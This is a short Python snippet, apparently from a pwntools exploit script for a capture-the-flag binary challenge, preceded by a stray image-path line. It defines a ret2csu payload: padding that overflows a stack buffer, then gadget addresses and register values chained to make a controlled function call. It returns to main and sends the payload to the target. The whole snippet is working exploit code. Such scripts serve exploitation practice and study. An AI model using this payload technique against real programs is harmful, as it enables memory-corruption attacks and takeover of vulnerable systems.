 def csu_payload(rbx, rbp, r12, r13, r14, r15, last):
    # rbx = 0
    # rbp = 1 (rbx+1)
    # r12 = addr.fun
    # rdi = edi = r13d
    # rsi = r14
    # rdx = r15
    # last = main.addr
    payload = b'a' * 0x88
    payload += p64(csu_end_addr) + p64(0) + p64(rbx) + p64(rbp) + p64(r12) + p64(
        r15) + p64(r14) + p64(r13)
    payload += p64(csu_front_addr)
    payload += b'a' * 0x38
    payload += p64(last)
    sh.send(payload)
    sleep(1)